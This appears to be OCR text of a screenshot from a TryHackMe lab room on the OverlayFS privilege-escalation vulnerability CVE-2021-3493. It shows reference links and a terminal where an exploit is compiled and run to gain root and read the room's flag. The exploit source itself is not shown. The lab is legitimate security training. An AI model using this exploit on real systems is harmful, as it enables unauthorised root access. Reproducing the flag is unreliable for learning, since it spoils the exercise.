 TryHackMe | OverlayFS ...
kali@kali: ~
08:17 PM
TryHackMe | OverlayFS - CVE-2021-3493 - Mozilla Firefox
TryHackMe | OverlayFS -
SSD Advisory – OverlayF
https://tryhackme.com/room/overlayfs
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 2 CVE-2021-3493 - OverlayFS Exploit
Task 3 Further reading
Want to know more about OverlayFS?
https://yagrebu.net/unix/rpi-overlay.md - Read only root file system with
overlayfs to allow applications to run normally.
https://wiki.archlinux.org/index.php/Overlay_filesystem - The Arch Wiki's
page on OverlayFS (I don't use Arch BTW)
Want to know more about this specific CVE?
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-3493 - Mitre's
CVE entry for this vulnerability, which includes many further links.
https://ssd-disclosure.com/ssd-advisory-overlayfs-pe/ - This is where we got
the PoC code, and it explains the vulnerability very well.
Hope you've enjoyed this short room.
No answer needed
Correct Answer
Fri 7 May, 02:17
AttackBox IP:10.10.95.175
overlay@overlayfs: ~
File Edit View Search Terminal Help
overlay@overlayfs:~$ ls
overlay@overlayfs:~$ nano exploit.c
overlay@overlayfs:~$ ls
exploit.c
overlay@overlayfs:~$ gcc -o exploit exploit.c
overlay@overlayfs:~$ ls
exploit exploit.c
overlay@overlayfs:~$ ./exploit
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
flag.txt
bash-4.4# cat flag.txt
thm{27aaa5865a52dcd4cb04c0e0a2d39404}
bash-4.4#
OverlayFS
THM AttackBox
1h 52m 19s